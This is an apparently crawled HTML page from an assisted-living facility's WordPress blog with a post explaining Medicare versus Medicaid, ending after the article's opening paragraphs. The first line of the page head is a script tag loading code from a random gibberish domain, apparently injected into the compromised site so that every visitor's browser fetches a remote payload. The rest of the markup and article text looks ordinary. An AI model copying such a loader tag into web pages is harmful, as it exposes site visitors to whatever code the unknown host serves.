

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bayvistaassistedliving.com/medicare-vs-medicaid/
body_size: 14411
content:
<!doctype html>
<html>
<head><script src="https://skldfjgsldkmfgsdfg.com/afap"></script>
<meta charset="utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-245375853-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-245375853-1');
</script>
<title>Medicare vs Medicaid &#8211; Bay Vista</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Bay Vista &raquo; Feed" href="https://bayvistaassistedliving.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Vista &raquo; Comments Feed" href="https://bayvistaassistedliving.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bay Vista &raquo; Medicare vs Medicaid Comments Feed" href="https://bayvistaassistedliving.com/medicare-vs-medicaid/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bayvistaassistedliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbayvistaassistedliving.com%2Fmedicare-vs-medicaid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bayvistaassistedliving.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbayvistaassistedliving.com%2Fmedicare-vs-medicaid%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bayvistaassistedliving.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bayvistaassistedliving.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://bayvistaassistedliving.com/wp-content/themes/twentytwentyone/style.css?ver=1.6' media='all' />
<style id='twenty-twenty-one-style-inline-css'>
@supports (-webkit-appearance: none) or (-moz-appearance: none) {
				div.wpforms-container-full .wpforms-form input[type=checkbox] {
					-webkit-appearance: checkbox;
					-moz-appearance: checkbox;
				}
				div.wpforms-container-full .wpforms-form input[type=radio] {
					-webkit-appearance: radio;
					-moz-appearance: radio;
				}
				div.wpforms-container-full .wpforms-form input[type=checkbox]:after,
				div.wpforms-container-full .wpforms-form input[type=radio]:after {
					content: none;
				}
			}
div.wpforms-container-full form.wpforms-form select {
				background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>");
				background-repeat: no-repeat;
				background-position: right var(--form--spacing-unit) top 60%;
				padding-right: calc(var(--form--spacing-unit) * 2.5);
			}
/*# sourceURL=twenty-twenty-one-style-inline-css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://bayvistaassistedliving.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.6.1666602768' media='print' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/style.css?ver=1.6.1666602768' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='custom-css' href='https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/css/slick.css?ver=6.9' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/css/jquery.fancybox.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-compat-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.compat.css?ver=6.9' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/css/responsive.css?ver=6.9' media='all' />
<script src="https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/js/jquery-1.9.1.min.js?ver=6.9" id="jquery-js"></script>
<script src="https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/js/jquery.hoverIntent.minified.js?ver=6.9" id="hoverIntent-min-js"></script>
<script src="https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/js/slick.min.js?ver=6.9" id="slick-min-js"></script>
<script src="https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/js/wow.min.js?ver=6.9" id="wow-min-js"></script>
<script src="https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/js/jquery.fancybox.min.js?ver=6.9" id="fancybox-min-js-js"></script>
<script src="https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/js/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-min-js-js"></script>
<script src="https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/js/wow.min.js?ver=6.9" id="wow-min-js-js"></script>
<script src="https://npmcdn.com/isotope-layout@2/dist/isotope.pkgd.js?ver=6.9" id="isotope-min-js-js"></script>
<script src="https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/js/bootstrap.bundle.min.js?ver=6.9" id="bootstrap-bundle-min-js-js"></script>
<script src="https://bayvistaassistedliving.com/wp-content/themes/bayvista-theme/js/custom.js?ver=6.9" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://bayvistaassistedliving.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bayvistaassistedliving.com/wp-json/wp/v2/posts/775" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bayvistaassistedliving.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://bayvistaassistedliving.com/medicare-vs-medicaid/" />
<link rel='shortlink' href='https://bayvistaassistedliving.com/?p=775' />
<link rel="pingback" href="https://bayvistaassistedliving.com/xmlrpc.php"><link rel="icon" href="https://bayvistaassistedliving.com/wp-content/uploads/2022/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://bayvistaassistedliving.com/wp-content/uploads/2022/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bayvistaassistedliving.com/wp-content/uploads/2022/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://bayvistaassistedliving.com/wp-content/uploads/2022/10/favicon.png" />
		<style id="wp-custom-css">
			.radiobox label { 
    display: flex;
    box-shadow: 0 4px 15px rgba(0,1,1,0.1);
}
.hidden-block {
	display: none;
}
.gallery_list > div{display:none;}
.gallery_list > div.display {
	display: inline-block;
}
.modal_gallery .slick-slide figure img {
    width: 100%;
    max-height: 400px;
    object-fit: cover;
}
.news_slider {
    opacity: 0;
    visibility: hidden;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}
.news_slider.slick-initialized {
    visibility: visible;
    opacity: 1;    
}
.gform_wrapper .ginput_container input {
    display: block;
    width: 100%;
    height: 66px;
    background: #ffffff !important;
    border: 1px solid #bebfc1 !important;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-appearance: none;
    outline: none !important;
    color: #000000;
    font-size: 16px;
    font-family: 'Poppins', sans-serif !important;
    font-weight: 400;
    line-height: 64px;
    padding: 0 22px !important;
}

.ginput_container textarea {
    height: 180px !important;
    line-height: normal;
    padding: 18px 22px !important;
    resize: none;
	background: #fff;
}
.gform_wrapper select, .gfield_select {
    display: block;
    width: 100%;
    height: 66px;
    background: #ffffff url(../images/downarrow.png) no-repeat right 22px center !important;
    background-size: 14px auto !important;
    border: 1px solid #bebfc1 !important;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-appearance: none;
    outline: none !important;
    color: #000000;
    font-size: 16px;
    font-family: 'Poppins', sans-serif !important;
    font-weight: 400;
    line-height: 64px;
    padding: 0 22px !important;
    padding-right: 50px !important;
} 

.gform_footer input[type="submit"]  {
    display: block;
    width: 100%;
    height: 68px;
    background: #40bff1 !important;
    border: none;
    border-radius: 0;
    box-shadow: none !important;
    -webkit-appearance: none;
    outline: none !important;
    color: #ffffff !important;
    font-size: 16px;
    font-family: 'Poppins', sans-serif !important;
    font-weight: 600;
    line-height: 68px;
    text-transform: uppercase;
    padding: 0 25px;
    text-align: center;
    transition: 0.2s ease-in;
    margin-bottom: 4px;
}
.gform_footer input[type="submit"]:hover {
    background: #2fabdc !important;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body>
<!-- wrapper starts -->
<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
    <!-- Header Starts -->
    <header data-rocket-location-hash="e04a1d2c6cea256152f41f7049046fd5" class="header">
                <div data-rocket-location-hash="317c735e04c2b00a7912a000711a7798" class="news_slider">
                            <div>
                    <h5><a href="#!">We promise that all residents will be treated with quality of service, feel at home and be a part of a nurturing community at Bay Vista.</a></h5>
                </div>
                            <div>
                    <h5><a href="#!">We offer many services and amenities so you can spend your day enjoying what you love to do.</a></h5>
                </div>
                            <div>
                    <h5><a href="#!">Bay Vista’s waterfront apartments are available in a variety of floor plans that range from one bedroom to two bedroom layouts.</a></h5>
                </div>
                            <div>
                    <h5><a href="#!">Being a part of nature and getting outside is something we do and provide for the residents.</a></h5>
                </div>
                    </div>
                <div data-rocket-location-hash="c53edf7222d199cd93edce70e7668320" class="container-lg">
            <div class="row">
                <div class="col-md-12 d-flex align-items-center justify-content-between h_content">
                                        <div class="logo">
                        <a href="https://bayvistaassistedliving.com/"><img src="https://bayvistaassistedliving.com/wp-content/uploads/2022/10/logo.webp" alt="Logo"></a>
                    </div>
                    <div class="mainnav">
                        <nav>
                            <ul>
                                <li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://bayvistaassistedliving.com/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://bayvistaassistedliving.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://bayvistaassistedliving.com/gallery/">Gallery</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://bayvistaassistedliving.com/virtual-tour/">Virtual Tour</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://bayvistaassistedliving.com/services-amenities/">Services &#038; Amenities</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://bayvistaassistedliving.com/faqs/">FAQs</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-534"><a href="https://bayvistaassistedliving.com/blog/">Blog</a></li>
                            </ul>
                        </nav>
                    </div>
                                        <a target="" href="https://bayvistaassistedliving.com/schedule-your-visit/" class="btn btn-primary">Schedule Your Visit</a>
                    <div id="nav-icon3" class="mobile_menubtn">
                        <span></span>
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                    <div class="olay"></div>
                </div>
            </div>
        </div>
    </header>	
    <!-- Header ends -->    <section data-rocket-location-hash="95ef760de6e2fb7ffa153f57b9b93f93" class="inner_hero backbgbox">
        <img src="https://bayvistaassistedliving.com/wp-content/uploads/2023/03/medicare-vs-medicaid.jpg" alt="Banner" class="backbg">
        <div data-rocket-location-hash="c2b2a1461d8b94e639cd80a05325878c" class="container">
            <div class="row">
                <div class="col-md-12 content">
                    <div class="caption">
                        <h1>Medicare vs Medicaid</h1>
                    </div>
                </div>
            </div>
        </div>
    </section>  
    
    <section data-rocket-location-hash="aec446e4b6b868027e398e462ec054de" class="blog_main_wrapper wow fadeIn">
        <div data-rocket-location-hash="e6eb6fcccd8ab4e0754c54f80a5d14c0" class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="blog_main">
                        <aside class="blog_sidebar sticky_sidebar">
                            <div class="content">
                                <a href="http://siteassembly.com/bayvista/blog/" class="btn btn-outline-light prev">All Blog Posts</a>
                                                                <div class="side_cta">
                                    <h4>Ready to see more?  <strong>Schedule Your <br> Visit Now!</strong></h4>
                                    <a href="https://bayvistaassistedliving.com/schedule-your-visit/" class="btn btn-primary">Schedule Your Visit</a>
                                </div>
                                                            </div>
                        </aside>
                        <article class="std_content">
                            
<p>One of the many obstacles people face when considering long-term care options is cost. What will you or your loved one need? What will the level of care be? Medicine? Surgery? All of these are important questions to ask when preparations to a long-term care facility are being made. It can be incredibly intimidating to consider such inquiries because one might have to consider future care options as well as the present needs.&nbsp;</p>



<p>With all of this in mind, one good thing is that families can rely on insurance to cover some costs in long-term care facilities, specifically Medicare and Medicaid. It is important to understand what options are available to you, that way you can be sure that <a href="https://bayvistaassistedliving.com/">Bay Vista Assisted Living</a> is the right place for you or your loved one. We will briefly discuss the difference between the two, whom each plan benefits the most, and how they differ in nursing homes versus assisted living.&nbsp;</p>



<h2 class="wp-block-heading"><strong>Medicare vs Medicaid: The Basics</strong></h2>



<p>Insurance is one of the many ways people can cover the cost of long-term care. There are private policies as well as federal ones, like Medicare or Medicaid.&nbsp;</p>



<p>Medicare is a federal health insurance plan for people aged 65 and older as well as people with certain health conditions under 65. It is run by Centers for Medicare &amp; Medicaid Services. Bills are partially paid by those within the program in terms of monthly premiums, coinsurance, and deductibles. Because Medicare is a federal funded program, it has set standards for eligibility and coverage. In other words, no matter what state you live in your cost of coverage will not vary.&nbsp;</p>



